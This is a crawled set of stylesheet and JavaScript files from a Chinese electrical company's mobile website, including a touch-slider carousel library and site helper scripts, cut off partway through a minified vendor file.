
#fixed-foot li{
	background:#1c1c1c;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#1c1c1c), to(#000));
	background-image: -webkit-linear-gradient(top, #1c1c1c, #000);
	background-image:    -moz-linear-gradient(top, #1c1c1c, #000);
	font-size:14px;
	color:#fff;
	text-shadow: -1px -1px 1px rgba(0,0,0,.5);
	padding:5px;
	display: table-cell;
	border-top:1px solid #1c1c1c;
	border-left:1px solid #1c1c1c;
	border-right:1px solid #000;
}
#fixed-foot li .tel{height:auto}
.intro img{width:100%}

.caption .text{border:0;border-bottom:1px solid #f2f2f2;border-radius:0;color:#f60;font-weight:bold;margin:0 0 1em;padding:.3em 0}	
		
.intro{padding:.8em 0;line-height:1.7}
			
/*导航*/		
.tri,.navArea i,.ico_top{display:block;background:url(../phone_img/ico_set.png) no-repeat 50% 50%;height:20px;overflow:hidden;cursor:pointer;margin:.7em 0 0}
.triDown{display:none}	
.navArea{border-top:1px solid #ddd}
.navArea a{display:block;padding:.5em;font-size:1.2em;}
.navArea a:hover,.navArea a:active,.navArea .current{
	color:#fff;
	text-shadow:-1px -1px 0 rgba(0,0,0,.2);
}
.navArea i{cursor:pointer;}
.navArea .shadow{
	display:block;
	overflow:hidden;
	
}
.navArea .nav0{}
.navArea .nav1{}
.navArea .nav2{}
.navArea .nav3{}
.navArea .nav4{}
.navArea .nav5{}
.navArea .nav6{}

.navArea  .current .nav0,.navArea a:hover .nav0,.navArea a:active .nav0{}
.navArea  .current .nav1,.navArea a:hover .nav1,.navArea a:active .nav1{}
.navArea  .current .nav2,.navArea a:hover .nav2,.navArea a:active .nav2{}
.navArea  .current .nav3,.navArea a:hover .nav3,.navArea a:active .nav3{}
.navArea  .current .nav4,.navArea a:hover .nav4,.navArea a:active .nav4{}
.navArea  .current .nav5,.navArea a:hover .nav5,.navArea a:active .nav5{}
.navArea  .current .nav6,.navArea a:hover .nav6,.navArea a:active .nav6{}
	
.navArea{}	
.navArea .ico_top{margin-top:3em;bottom:10px;}
.navArea{overflow:hidden;zoom:1;text-align:center}
.navArea li{width:33.33%;float:left;padding:0 }		
.navArea li .wrap{

	margin:0;border-right:1px solid #ddd;border-bottom:1px solid #ddd;
}						
						
.navBtn{background:#fff;padding:.5em 0;}
.backhome{border-top:1px solid #000;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#1C1C1C), to(#000000));
	background-image:-webkit-linear-gradient(top, #1C1C1C, #000000);
	background-image: -moz-linear-gradient(top, #1C1C1C, #000000);
	height:50px;
position:relative;
}
.backhome .home{background:url(../phone_img/icon_backhome.png) no-repeat 50% 50%;}
.backhome .home .wrap{border-right:1px solid #000;}
.backhome .menu .wrap{border-left:1px solid #222;border-right:1px solid #222;}
.backhome .top .wrap{border-left:1px solid #000;}
.backhome .menu_arr{opacity:0.9;bottom:50px;display:none;left:0;transition:all 0.2s linear 0s;position:absolute;bottom:35px;border-bottom:1px solid #1C1C1C;
	background-image:-webkit-gradient(linear, left top, left bottom, from(#1C1C1C), to(#000000));
	background-image:-webkit-linear-gradient(top, #1C1C1C, #000000);
	background-image: -moz-linear-gradient(top, #1C1C1C, #000000);
width:100%;text-align:center}
.backhome .menu_arr dd{margin:0;padding:0;}
.backhome .menu_arr dd a{display:block;padding:.4em;color:#fff;width:auto}
.backhome .menu_btn{width:100%;height:100%;background:url(../phone_img/icon_menu.png) no-repeat 50% 50%;display:block;margin:0 auto}

.backhome .btn{
float:left;
height:100%;
width:33.33%
}
.backhome .btn a{display:block;width:100%;height:100%}
.backhome .top{background:url(../phone_img/icon_top.png) no-repeat 50% 50%;}

.backhome .btn .wrap{height:100%}
.backhome .btn .last-child{border-left:1px solid #222;}
.tel{
	background-image:-webkit-gradient(linear, left top, left bottom, from(#1C1C1C), to(#000000));
	background-image:-webkit-linear-gradient(top, #1C1C1C, #000000);
	background-image: -moz-linear-gradient(top, #1C1C1C, #000000);
height:50px;
}
.tel .wrap{width:100%;height:100%;line-height:50px;text-align:center;font-size:1.2em}
.tel .wrap a{color:#fff;padding:.2em 0 .5em 1.3em;}

.backtop_box{padding:0 0 .5em}
.backtop{
	box-shadow:1px 1px 3px 0 rgba(0,0,0,.4);
	width:35px;
	height:35px;
	border-radius:35px;
	text-align:center;
margin:0 auto
}
.backtop a{
	background:url(../phone_img/icon_top.png) no-repeat 50% 50%;
	width:100%;
	height:100%;
	display:block
}
.second_menu{text-align:center;overflow:hidden;zoom:1;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1);}
.second_menu li{width:33.33%;float:left}
.second_menu .pic_list_1{width:100%;}
.second_menu .pic_list_2{width:50%;}
.second_menu .pic_list_3{width:33.33%;}
.second_menu li .wrap{margin:0;padding:0;border-bottom:1px solid #eee;border-right:1px solid #eee}
.second_menu li .wrap a{
display:block;padding:.7em;
}
.second_menu li .wrap a:hover,.second_menu li .wrap a:active,.second_menu li .wrap .active{
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#eee));
	background-image:-webkit-linear-gradient(top, #fff, #eee);
	background-image: -moz-linear-gradient(top, #fff, #eee);
color:#fff
}

@media only screen and (max-width:300px) {
	.logo{height:55px}
	body{font-size:0.85em;}
input,textarea,button{font-size:1em}
}
@media only screen and (max-width:310px) and (min-width:300px){
}
@media only screen and (max-width:320px) and (min-width:310px) {
	.logo{height:55px}
	body{font-size:0.85em;}
.box .title {font-size:1.1em}
input,textarea,button{font-size:1em}
}
@media only screen and (max-width:360px) and (min-width:320px) {
	.logo{height:60px}
	body{font-size:0.85em;}
.box .title {font-size:1.1em}
input,textarea,button{font-size:1em}
}
@media only screen and (max-width:360px) and (min-width:350px) {
	.logo{height:60px}
	body{font-size:0.9em;}
.box .title {font-size:1.1em}
input,textarea,button{font-size:1em}
}
@media only screen and (max-width:480px) and (min-width:360px) {
	body{font-size:0.9em;}
.box .title {font-size:1.4em}
input,textarea,button{font-size:1.2em}
}
@media only screen and (max-width:480px) and (min-width:470px) {
	body{font-size:0.9em;}
.box .title{font-size:1.4em}
input,textarea,button{font-size:1.2em}
}
@media only screen and (max-width:560px) and (min-width:480px) {
}
@media only screen and (max-width:570px) and (min-width:560px) {
}
@media only screen and (max-width:640px) and (min-width:570px) {
}
@media only screen and (max-width:640px) and (min-width:630px) {
}
@media only screen and (max-width:710px) and (min-width:640px) {
}
@media only screen and (max-width:1024px) and (min-width:768px) {
}

.prolist{width:98%; margin:0 auto; padding:15px 0px 0px 0px; position:relative; z-index:0;}
.prolist > dl{width:42%; padding:0px; overflow:hidden; margin:0px; margin-left:5.5%; float:left; text-align:center;}
.prolist > dl > dt{width:96%; float:left; margin:0px; padding:2px; border:solid 1px #ddd; overflow:hidden;}
.prolist > dl > dt img{width:100%; margin:0px; padding:0px; height:160px; display:block;}
.prolist > dl > dd{width:100%; text-align:center; float:left; padding:0px; margin:0px;}
.prolist > dl > dd > a{color:#333; margin:0px; padding:15px 0px; width:100%; display:block; font-size:14px; height:35px;}			


.prolist1{width:98%; margin:0 auto; padding:15px 0px 0px 0px; position:relative; z-index:0;}
.prolist1 > dl{width:42%; padding:0px; overflow:hidden; margin:0px; margin-left:5.5%; float:left; text-align:center;}
.prolist1 > dl > dt{width:96%; float:left; margin:0px; padding:2px; border:solid 1px #ddd; overflow:hidden;}
.prolist1 > dl > dt img{width:100%; margin:0px; padding:0px; height:160px; display:block;}
.prolist1 > dl > dd{width:100%; text-align:center; float:left; padding:0px; margin:0px;}
.prolist1 > dl > dd > a{color:#333; margin:0px; padding:15px 0px; width:100%; display:block; font-size:14px; height:35px;}
#fypage a{font-size:13px; color:#333;}
#fypage span{font-size:13px; color:#333;}
#show_pro{width:100%; overflow:hidden;}	
#show_pro img{ width:98%; margin:0 auto; display:block;}
#show_pro table{width:100%!important; padding:0px!important;}	
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						

--- FILE ---
content_type: application/javascript
request_url: http://sl-ele.com/ph/phone_js/touchslider.js
body_size: 13704
content:
/*
 * TouchSlider v1.0.5
 * By qiqiboy, http://www.qiqiboy.com, http://weibo.com/qiqiboy, 2012/04/11
 */
(function(window, undefined){
	var ADSupportsTouches = ("createTouch" in document) || ('ontouchstart' in window) || 0,
		doc=document.documentElement || document.getElementsByTagName('html')[0],
		ADSupportsTransition = ("WebkitTransition" in doc.style) 
							|| ("MsTransition" in doc.style) 
							|| ("MozTransition" in doc.style) 
							|| ("OTransition" in doc.style) 
							|| ("transition" in doc.style) 
							|| 0,
		ADStartEvent = ADSupportsTouches ? "touchstart" : "mousedown",
		ADMoveEvent = ADSupportsTouches ? "touchmove" : "mousemove",
		ADEndEvent = ADSupportsTouches ? "touchend" : "mouseup",
		TouchSlider=function(opt){
			this.opt=this.parse_args(opt);
			this.container=this.$(this.opt.id);
			try{
				if(this.container.nodeName.toLowerCase()=='ul'){
					this.element=this.container;
					this.container=this.element.parentNode;
				}else{
					this.element=this.container.getElementsByTagName('ul')[0];
				}
				if(typeof this.element==='undefined')throw new Error('Can\'t find "ul"');
				for(var i=0;i<this.instance.length;i++){
					if(this.instance[i]==this.container) throw new Error('An instance is running');
				}
				this.instance.push(this.container);
				this.setup();
			}catch(e){
				this.status=-1;
				this.errorInfo=e.message;
			}
		}
		
	TouchSlider.prototype={
		//默认配置
		_default: {
			'id': 'slider', //幻灯容器的id
			'fx': 'ease-out', //css3动画效果（linear,ease,ease-out,ease-in,ease-in-out），不支持css3浏览器只有ease-out效果
			'auto': 0, //是否自动开始，负数表示非自动开始，0,1,2,3....表示自动开始以及从第几个开始
			'speed':600, //动画效果持续时间 ms
			'timeout':5000,//幻灯间隔时间 ms
			'className':'', //每个幻灯所在的li标签的classname,
			'direction':'left', //left right up down
			'mouseWheel':false,
			'before':new Function(),
			'after':new Function()
		},
		instance:[],
		//根据id获取节点
		$:function(id){
			return document.getElementById(id);
		},
		//根据class、标签获取parent下的节点簇 getElementsByClass
		$E:function(classname, tagname, parent){
			var result=[],
				_array=parent.getElementsByTagName(tagname);
			for(var i=0,j=_array.length;i<j;i++){
				if((new RegExp("(?:^|\\s+)"+classname+"(?:\\s+|$)")).test(_array[i].className)){
					result.push(_array[i]);
				}
			}
			return result;
		},
		isIE:function(){ //不包括IE9+，IE9开始支持W3C绝大部分事件 方法了
			return !-[1,];
		},
		//设置OR获取节点样式
		css:(function(){
			var styleFilter=function(property){
					switch(property){
						case 'float' : return ("cssFloat" in document.body.style) ? 'cssFloat' : 'styleFloat';
									  break;
						case 'opacity' : return ("opacity" in document.body.style) ? 'opacity' :
										{
											get : function(el,style){
												var ft=style.filter;
												return ft&&ft.indexOf('opacity')>=0&&parseFloat(ft.match(/opacity=([^)]*)/i)[1])/100+''||'1';
											},
											set : function(el,va){
												el.style.filter='alpha(opacity='+va*100+')';
												el.style.zoom=1;
											}
										} ;
									  break;
						default:var arr=property.split('-');
								for(var i = 1; i < arr.length; i++)
									arr[i] = arr[i].substring(0,1).toUpperCase() + arr[i].substring(1);
								property = arr.join('');
								return property;
								break;
					}
				},
				getStyle=function(el,property){
					property=styleFilter(property);
					var value = el.style[property];
					if (!value) {
						var style = document.defaultView && document.defaultView.getComputedStyle && getComputedStyle(el, null) || el.currentStyle || el.style;
						if(typeof property=='string'){
							value=style[property];
						}else value=property.get(el,style);
					}
					return value == 'auto' ? '' : value;
				},
				setStyle=function(el,css){
					var attr;
					for(var key in css){
						attr=styleFilter(key);
						if(typeof attr=='string'){
							el.style[attr]=css[key];
						}else{
							attr.set(el,css[key]);
						}
					}
				}
				return function(el,css){
					return typeof css=='string'?getStyle(el,css):setStyle(el,css);
				}
		})(),
		//格式化参数
		parse_args: function(r){
			var _default={}, toString=Object.prototype.toString;
			if(r && toString.call(r)=='[object Object]')
				for(var key in this._default){
					_default[key]=typeof r[key]==='undefined' ? this._default[key] : toString.call(this._default[key])=='[object Number]' ? parseInt(parseFloat(r[key])*100)/100 : r[key];
				}
			else _default=this._default;
			return _default;
		},
		//绑定事件
		addListener: function(e, n, o, u){
			if(e.addEventListener){
				e.addEventListener(n, o, u);
				return true;
			} else if(e.attachEvent){
				e.attachEvent('on' + n, o);
				return true;
			}
			return false;
		},
		//获取鼠标坐标
		getMousePoint:function(ev) {
			var x = y = 0,
			doc = document.documentElement,
			body = document.body;
			if(!ev) ev=window.event;
			if (window.pageYoffset) {
				x = window.pageXOffset;
				y = window.pageYOffset;
			}else{
				x = (doc && doc.scrollLeft || body && body.scrollLeft || 0) - (doc && doc.clientLeft || body && body.clientLeft || 0);
				y = (doc && doc.scrollTop  || body && body.scrollTop  || 0) - (doc && doc.clientTop  || body && body.clientTop  || 0);
			}
			if(ADSupportsTouches && ev.touches.length){
				var evt = ev.touches[0];
				x += evt.clientX;
				y += evt.clientY;
			}else{
				x += ev.clientX;
				y += ev.clientY;
			}
			return {'x' : x, 'y' : y};
		},
		//修正函数作用环境
		bind:function(func, obj){
			return function(){
				return func.apply(obj, arguments);
			}
		},
		preventDefault:function(e){
			if(window.event)window.event.returnValue=false;
			else e.preventDefault();
		},
		//初始化
		setup: function(){
			this.status=0;//状态码，0表示停止状态，1表示运行状态，2表示暂停状态，-1表示出错
			this.slides=this.opt.className?this.$E(this.opt.className,'li',this.element):this.element.getElementsByTagName('li');
			this.length=this.slides.length; this.opt.timeout=Math.max(this.opt.timeout,this.opt.speed);
			this.touching=!!ADSupportsTouches; this.css3transition=!!ADSupportsTransition; 
			this.index=this.opt.auto<0 || this.opt.auto>=this.length ? 0:this.opt.auto;
			if(this.length<2)return;//小于2不需要滚动
			switch(this.opt.direction){
				case 'up': this.direction='up'; this.vertical=true; break;
				case 'down': this.direction='down'; this.vertical=true; break;
				case 'right': this.direction='right'; this.vertical=false; break;
				default:this.direction='left'; this.vertical=false; break;
			}
			this.resize(); this.begin();

			this.addListener(this.element,ADStartEvent,this.bind(this._start,this),false);
			this.addListener(document,ADMoveEvent,this.bind(this._move,this),false);
			this.addListener(document,ADEndEvent,this.bind(this._end,this),false);
			this.addListener(this.element,'webkitTransitionEnd',this.bind(this._transitionend,this),false);
			this.addListener(this.element,'msTransitionEnd',this.bind(this._transitionend,this),false);
			this.addListener(this.element,'oTransitionEnd',this.bind(this._transitionend,this),false);
			this.addListener(this.element,'transitionend',this.bind(this._transitionend,this),false);
			this.addListener(window,'resize',this.bind(function(){
				clearTimeout(this.resizeTimer);
				this.resizeTimer=setTimeout(this.bind(this.resize,this),100);
			},this),false);
			this.addListener(this.element,'mousewheel',this.bind(this.mouseScroll,this),false);
			this.addListener(this.element,'DOMMouseScroll',this.bind(this.mouseScroll,this),false);
		},
		resize:function(){
			var css;
			this.css(this.container,{'overflow':'hidden','visibility':'hidden','listStyle':'none','position':'relative'});
			this.width=this.container.clientWidth-parseInt(this.css(this.container,'padding-left'))-parseInt(this.css(this.container,'padding-right'));
			//this.height=this.container.clientHeight-parseInt(this.css(this.container,'padding-top'))-parseInt(this.css(this.container,'padding-bottom'));
			css={'position':'relative','webkitTransitionDuration':'0ms','MozTransitionDuration':'0ms','msTransitionDuration':'0ms','OTransitionDuration':'0ms','transitionDuration':'0ms'}
			if(this.vertical){
				css['height']=this.height*this.length+'px';
				css['top']=-this.height*this.index+'px';
				this.css(this.container,{'height':this.height+'px'});
			}else{
				css['width']=this.width*this.length+'px';
				css['left']=-this.width*this.index+'px';
			}
			this.css(this.element,css);
			for(var i=0;i<this.length;i++){
				this.css(this.slides[i],{'width':this.width+'px',height:this.height+'px','display':this.vertical?'table-row':'table-cell',padding:0,margin:0,float:'left',verticalAlign:'top'});
			}
			this.css(this.container,{'visibility':'visible'});
		},
		slide:function(index, speed){
			var direction=this.vertical?'top':'left', size=this.vertical?'height':'width';
			index=index<0?this.length-1:index>=this.length?0:index;
			speed=typeof speed == 'undefined' ? this.opt.speed : parseInt(speed);
			var el=this.element, timer=null,
				style=el.style,
				_this=this,
				t=0, //动画开始时间
				b=parseInt(style[direction]) || 0, //初始量
				c=-index*this[size]-b, //变化量
				d=Math.abs(c)<this[size]?Math.ceil(Math.abs(c)/this[size]*speed/10):speed/10,//动画持续时间
				ani=function(t,b,c,d){ //缓动效果计算公式
					return -c * ((t=t/d-1)*t*t*t - 1) + b;
				},
				run=function(){
					if(t<d && !ADSupportsTransition){
						t++;
						style[direction]=Math.ceil(ani(t,b,c,d))+'px';
						timer=setTimeout(run, 10);
					}else{
						style[direction]=-_this[size]*index+'px';
						_this.index=index;
						if(!ADSupportsTransition)_this._transitionend();
						_this.pause();_this.begin();
					}
				}
			style.WebkitTransition=style.MozTransition=style.msTransition=style.OTransition=style.transition = direction+' '+(d*10)+'ms '+this.opt.fx;
			this.opt.before.call(this, index, this.slides[this.index]); run();
		},
		begin:function(){
			if(this.timer || this.opt.auto<0)return true;
			this.timer=setTimeout(this.bind(function(){
				this.direction=='left'||this.direction=='up' ? this.next() : this.prev();
			},this), this.opt.timeout);
			this.status=1;
		},
		pause:function(){
			clearInterval(this.timer);
			this.timer=null;
			this.status=2;
		},
		stop:function(){
			this.pause();
			this.index=0;
			this.slide(0);
			this.status=0;
		},
		prev:function(offset){
			offset=typeof offset == 'undefined'?offset=1:offset%this.length;
			var index=offset>this.index?this.length+this.index-offset:this.index-offset;
			this.slide(index);
		},
		next:function(offset){
			if(typeof offset == 'undefined') offset=1;
			this.slide((this.index+offset)%this.length);
		},
		_start:function(e){
			if(!this.touching)this.preventDefault(e);
			this.element.onclick=null
			this.startPos=this.getMousePoint(e);
			var style=this.element.style;
			style.webkitTransitionDuration = style.MozTransitionDuration = style.msTransitionDuration = style.OTransitionDuration = style.transitionDuration = '0ms';
			this.scrolling=1;//滚动屏幕
			this.startTime=new Date();
		},
		_move:function(e){
			if(!this.scrolling || e.touches && e.touches.length>1 || e.scale && e.scale !== 1) return;
			var direction=this.vertical?'top':'left', size=this.vertical?'height':'width', xy=this.vertical?'y':'x', yx=this.vertical?'x':'y';
			this.endPos=this.getMousePoint(e);
			var offx=this.endPos[xy]-this.startPos[xy];
			if(this.scrolling===2 || Math.abs(offx)>=Math.abs(this.endPos[yx]-this.startPos[yx])){
				this.preventDefault(e);
				this.pause(); //暂停幻灯
				offx=offx/((!this.index&&offx>0 || this.index==this.length-1&&offx<0) ? (Math.abs(offx)/this[size]+1) : 1);
				this.element.style[direction]=-this.index*this[size]+offx+'px';
				if(offx!=0)this.scrolling=2;//标记拖动（有效触摸）2
			}else this.scrolling=0;//设置为摒弃标记0
		},
		_end:function(e){
			if(typeof this.scrolling != 'undefined'){
				try{
					var xy=this.vertical?'y':'x', size=this.vertical?'height':'width', offx=this.endPos[xy]-this.startPos[xy];
					if(this.scrolling===2)this.element.onclick=new Function('return false;');
				}catch(err){
					offx=0;
				}
				if((new Date()-this.startTime<250 && Math.abs(offx)>this[size]*0.1 || Math.abs(offx)>this[size]/2) && ((offx<0 && this.index+1<this.length) || (offx>0 && this.index>0))){
					offx>0?this.prev():this.next();
				}else{
					this.slide(this.index);
				}
				delete this.scrolling;//删掉标记
				delete this.startPos;
				delete this.endPos;
				delete this.startTime;
				if(this.opt.auto>=0)this.begin();				
			}
		},
		mouseScroll:function(e){
			if(this.opt.mouseWheel){
				this.preventDefault(e);
				e=e||window.event;
				var wheelDelta=e.wheelDelta || e.detail && e.detail*-1 || 0,
					flag=wheelDelta/Math.abs(wheelDelta);//这里flag指鼠标滚轮的方向，1表示向上，-1向下
				wheelDelta>0?this.next():this.prev();
			}
		},
		_transitionend:function(e){
			this.opt.after.call(this, this.index, this.slides[this.index]);
		}
	}
	window.TouchSlider=TouchSlider;
})(window, undefined);

--- FILE ---
content_type: application/javascript
request_url: http://sl-ele.com/ph/phone_js/common.js
body_size: 7619
content:
//滚动
function marquee(i, direction)
{
	var obj = document.getElementById("marquee" + i);
	var obj1 = document.getElementById("marquee" + i + "_1");
	var obj2 = document.getElementById("marquee" + i + "_2");

	if (direction == "up")
	{
		if (obj2.offsetTop - obj.scrollTop <= 0)
		{
			obj.scrollTop -= (obj1.offsetHeight + 20);
		}
		else
		{
			var tmp = obj.scrollTop;
			obj.scrollTop++;
			if (obj.scrollTop == tmp)
			{
				obj.scrollTop = 1;
			}
		}
	}
	else
	{
		if (obj2.offsetWidth - obj.scrollLeft <= 0)
		{
			obj.scrollLeft -= obj1.offsetWidth;
		}
		else
		{
			obj.scrollLeft++;
		}
	}
}

function marqueeStart(i, direction)
{
	var obj = document.getElementById("marquee" + i);
	var obj1 = document.getElementById("marquee" + i + "_1");
	var obj2 = document.getElementById("marquee" + i + "_2");

	obj2.innerHTML = obj1.innerHTML;
	var marqueeVar = window.setInterval("marquee("+ i +", '"+ direction +"')", 20);
	obj.onmouseover = function(){window.clearInterval(marqueeVar);}
	obj.onmouseout = function(){marqueeVar = window.setInterval("marquee("+ i +", '"+ direction +"')", 20);}
}

//搜索相关
function searchSubmit()
{
	var obj = document.searchForm;

	if (obj.search.value == "")
	{
		obj.search.focus();
		return;
	}

	obj.submit();
}

//下拉菜单相关
var navCurrentId = "";
function showMenu(id)
{
	var objMenu = document.getElementById("menu" + id);
	objMenu.style.visibility = "visible";

	var objMenuA = document.getElementById("menuA" + id);
	if (objMenuA.className == "current")
	{
		navCurrentId = objMenuA.id;
	}
	else
	{
		objMenuA.className = "current";
	}
}

function hiddMenu(id)
{
	var objMenu = document.getElementById("menu" + id);
	objMenu.style.visibility = "hidden";

	var objMenuA = document.getElementById("menuA" + id);
	if (objMenuA.id != navCurrentId)
	{
		objMenuA.className = "";

	}
}

//显示或隐藏语言版下拉框
function languageOver()
{
	var obj = document.getElementById("lbox");
	obj.style.display = "block";
}
function languageOut(theEvent)
{
	var obj = document.getElementById("lbox");
	obj.style.display = "none";
}

//屏蔽右键相关
var jsArgument = document.getElementsByTagName("script")[document.getElementsByTagName("script").length-1].src;	//获取传递的参数
rightButton = jsArgument.substr(jsArgument.indexOf("rightButton=") + "rightButton=".length, 1);
if (rightButton == "1")
{
	document.oncontextmenu = function(e){return false;}
	document.onselectstart = function(e){return false;}
	if (navigator.userAgent.indexOf("Firefox") > 0)
	{
		document.writeln("<style>body {-moz-user-select: none;}</style>");
	}
}

//设置字体大小
function setFontSize(size)
{
	var obj = document.getElementById("info_content");
	if (obj)
	{
		obj.style.fontSize = size + "px";
	}
}

//预定义动画有关
function bannerShow(mode, flashWidth, flashHeight, bgcolor, defaultBannerId)
{
	if (mode == "3D")
	{
		var flashVars = "&xml=banner/banner.asp?defaultBannerId=" + defaultBannerId;

		document.write('<div style="width:' + flashWidth + 'px;margin:0 auto;">');
		document.write('<object id="banner" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="' + flashWidth + '" height="' + flashHeight + '" align="left" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"><param name="FlashVars" value="flashVars=' + flashVars + '" /> <param name="movie" value="banner/banner' + mode + '.swf" /> <param name="quality" value="high" /> <param name="play" value="true" /> <param name="loop" value="true" /> <param name="scale" value="noscale" /> <param name="wmode" value="transparent" /> <param name="devicefont" value="false" /> <param name="bgcolor" value="' + bgcolor + '" /> <param name="menu" value="true" /> <param name="allowFullScreen" value="false" /> <param name="allowScriptAccess" value="sameDomain" /> <param name="salign" value="lt" /> <embed name="banner" FlashVars="flashVars=' + flashVars + '" width="' + flashWidth + '" height="' + flashHeight + '" src="banner/banner' + mode + '.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" align="left" play="true" loop="true" scale="noscale" wmode="transparent" devicefont="false" bgcolor="' + bgcolor + '" menu="true" allowFullScreen="false" allowScriptAccess="sameDomain" salign="lt" type="application/x-shockwave-flash" > </embed> </object>');
		document.write('</div>');
	}
	else if (mode == 5)
	{	
		var html = $.ajax({url: "banner/banner.asp?mode=js&defaultBannerId=" + defaultBannerId, async: false}).responseText;
		document.write(html);
	}
	else if (mode == 6)
	{	
		var html = $.ajax({url: "banner/banner.asp?mode=jsMobile&defaultBannerId=" + defaultBannerId, async: false}).responseText;
		document.write(html);
	}
	else if (mode == 7)
	{	
		var html = $.ajax({url: "banner/banner.asp?mode=jsbanner&defaultBannerId=" + defaultBannerId, async: false}).responseText;
		document.write(html);
	}
	else
	{
		var flashVars = "&xml=banner/banner.asp?defaultBannerId=" + defaultBannerId;

		document.write('<div style="width:' + flashWidth + 'px;margin:0 auto;">');
		document.write('<object id="banner" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="' + flashWidth + '" height="' + flashHeight + '" align="left" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"><param name="FlashVars" value="flashVars=' + flashVars + '" /> <param name="movie" value="banner/banner' + mode + '.swf" /> <param name="quality" value="high" /> <param name="play" value="true" /> <param name="loop" value="true" /> <param name="scale" value="noscale" /> <param name="wmode" value="transparent" /> <param name="devicefont" value="false" />  <param name="menu" value="true" /> <param name="allowFullScreen" value="false" /> <param name="allowScriptAccess" value="sameDomain" /> <param name="salign" value="lt" /> <embed name="banner" FlashVars="flashVars=' + flashVars + '" width="' + flashWidth + '" height="' + flashHeight + '" src="banner/banner' + mode + '.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" align="left" play="true" loop="true" scale="noscale" wmode="transparent" devicefont="false" menu="true" allowFullScreen="false" allowScriptAccess="sameDomain" salign="lt" type="application/x-shockwave-flash" > </embed> </object>');
		document.write('</div>');
	}
}

function setHome(obj, vrl)
{
	try
	{
		obj.style.behavior='url(#default#homepage)';
		obj.setHomePage(vrl);
	}
	catch(e)
	{
		if(window.netscape)
		{
			try 
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			}
			catch (e) 
			{
				alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将[signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
			return;
			}
			var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
			prefs.setCharPref('browser.startup.homepage', vrl);

		}
	}
} 

function addFavorite(sURL, sTitle)
{
	try
	{
		window.external.addFavorite(sURL, sTitle);
	}
	catch (e)
	{
		try
		{
			window.sidebar.addPanel(sTitle, sURL, "");
		}
		catch (e)
		{
			alert("您使用的浏览器不支持此功能，请使用Ctrl+D进行添加");
		}
	}
}
$(window).scroll(function(){if($(window).scrollTop()>120){$('#pageTop').fadeIn();}else{$('#pageTop').fadeOut();}});

--- FILE ---
content_type: application/javascript
request_url: http://sl-ele.com/images/eshion.js
body_size: 23180
content:
/*===========================================================================
以下代码由亿新科技(乐清市易尚信息技术有限公司)开发
http://www.eshion.cn
Tel:0577-27802780
===========================================================================*/
try{document.execCommand("BackgroundImageCache",false,true)}catch(e){}if(navigator.userAgent.indexOf("MSIE")>0){if(navigator.userAgent.indexOf("MSIE 6.0")>0){alert("Please use the above version of IE6 browser to access this site!\n不支持IE6浏览器，请升级您的浏览器！")}}function gotoPage(n,query){var page=document.getElementsByName("page")[n].value;if(page!=null&&page!=""){location.href="?page="+page+query}else{alert("请输入正确的页码！")}}function turn_page(path,rQuery,obj){if(obj.value==""){alert("请输入正确的页码！");return null}if(window.event.keyCode==13){window.event.keyCode=9;location.href=path+"?page="+obj.value+rQuery}}function DeterminePage(page){var pagenum=document.getElementById("pagenum").getElementsByTagName("a");for(var i=0;i<pagenum.length;i++){if(pagenum[i].innerHTML==page){pagenum[i].style.cssText="background-position:left -93px; color:#FFFFFF"}}}function formHlight(obj,bgcolor,brodercolor){if(bgcolor==null){bgcolor="#FFFFDD"}if(brodercolor==null){brodercolor="#DDDDDD"}var objConInput=document.getElementById(obj).getElementsByTagName("input");var objConTextarea=document.getElementById(obj).getElementsByTagName("textarea");for(var i=0;i<objConInput.length;i++){if(objConInput[i].getAttribute("noHlight")!="no"&&objConInput[i].type!="checkbox"&&objConInput[i].type!="button"){objConInput[i].onfocus=function(){this.style.backgroundColor=bgcolor;this.style.borderColor=brodercolor};objConInput[i].onblur=function(){this.style.backgroundColor="";this.style.borderColor=""}}}for(var i=0;i<objConTextarea.length;i++){if(objConTextarea[i].noHlight!="no"){objConTextarea[i].onfocus=function(){this.style.backgroundColor=bgcolor;this.style.borderColor=brodercolor};objConTextarea[i].onblur=function(){this.style.backgroundColor="";this.style.borderColor=""}}}}function imgload(imgo,callback){var Browser=new Object();Browser.userAgent=window.navigator.userAgent.toLowerCase();Browser.ie=/msie/.test(Browser.userAgent);Browser.Moz=/gecko/.test(Browser.userAgent);if(Browser.ie){var obj=new Image();obj.src=imgo.attr("src");if(obj.readyState=="complete"){eval(callback)}else{obj.onreadystatechange=function(){if(obj.readyState=="complete"){eval(callback)}}}}else{imgo.load(function(){eval(callback)})}}function AutoResizeImage(maxWidth,maxHeight,objImg,margintop){var img=new Image();img.src=objImg.src;var hRatio;var wRatio;var Ratio=1;var w=img.width;var h=img.height;wRatio=maxWidth/w;hRatio=maxHeight/h;if(maxWidth==0&&maxHeight==0){Ratio=1}else{if(maxWidth==0){if(hRatio<1){Ratio=hRatio}}else{if(maxHeight==0){if(wRatio<1){Ratio=wRatio}}else{if(wRatio<1||hRatio<1){Ratio=(wRatio<=hRatio?wRatio:hRatio)}}}}if(Ratio<1){w=w*Ratio;h=h*Ratio}if(objImg.src.indexOf("null.gif")!=-1){w=maxWidth;h=maxHeight}objImg.height=h;objImg.width=w;if(margintop==true||margintop==1){if(maxHeight>h){objImg.style.marginTop=parseInt(parseInt(maxHeight-parseInt(h))/2)+"px"}}}function 